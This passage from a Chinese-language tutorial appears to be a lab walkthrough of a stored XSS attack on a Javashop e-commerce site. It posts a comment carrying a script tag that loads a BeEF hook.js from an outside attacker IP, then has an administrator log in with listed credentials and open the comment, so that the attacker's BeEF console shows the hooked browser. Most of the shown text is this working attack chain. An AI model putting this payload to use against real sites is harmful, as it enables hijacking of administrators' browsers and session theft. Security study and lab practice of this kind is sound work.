 第四步、提交攻击脚本
1.访问含有XSS漏洞页面
http://liandong.com:8080/javashop/goods-22.html
2.提交攻击脚本
标题：beeftest
联系方式：test@test.com
内容： <script src="http://202.1.170.100:3000/hook.js"></script>
第五步、管理员查阅评论受到攻击
1.管理员登陆后台
http://liandong.com:8080/javashop/admin/index.jsp
admin 111.com
2.进入评论列表页面
3.点击操作下方的编辑按钮
第六步、黑客查阅在线主机
1.切换到BeEF服务端
2.发现出现在线主机